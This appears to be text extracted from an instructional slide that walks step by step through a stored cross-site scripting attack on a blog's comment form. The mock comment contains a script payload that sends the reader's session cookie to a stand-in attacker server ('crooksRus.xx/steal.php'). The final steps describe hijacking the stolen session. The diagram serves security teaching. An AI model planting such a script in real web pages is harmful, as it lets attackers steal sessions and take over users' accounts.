 1 A blog site allows comments on posts
by users through a form.
2 Malicous user “comments” are stored
to the blog database without any filtering.
Browser
Ricardo’s blog
Security is so easy
By: Ricardo
Everyone says security is hard, but I think
they are wrong. Please comment...
0 comments
Add a comment
Name: Nice guy
Message:
<script>
var i = new Image();
i.src="http://crooksRus.xx/steal.php?cookie="
+ document.cookie;
</script> You are so right!
submit
3
Every time the comment is
displayed to any user,
the malicious code is executed.
Browser
Ricardo’s blog
Security is so easy
By: Ricardo
Everyone says security is hard, but I think
they are wrong. Please comment...
1 comment by: Nice guy
You are so right!
Here we are displaying an image so you can
see the image that represents the hidden
script. It is more common to instead display
a tiny transparent image.
Browser
cookie=a8f201a29b10c34
4 The malicious code executed on the client
computer transmits the logged-in user’s
session cookie to a malicious user’s server.
Malicious server
5 The attacker can use the session cookie
to circumvent authentication thereby
accessing the server as though logged
in by the other user.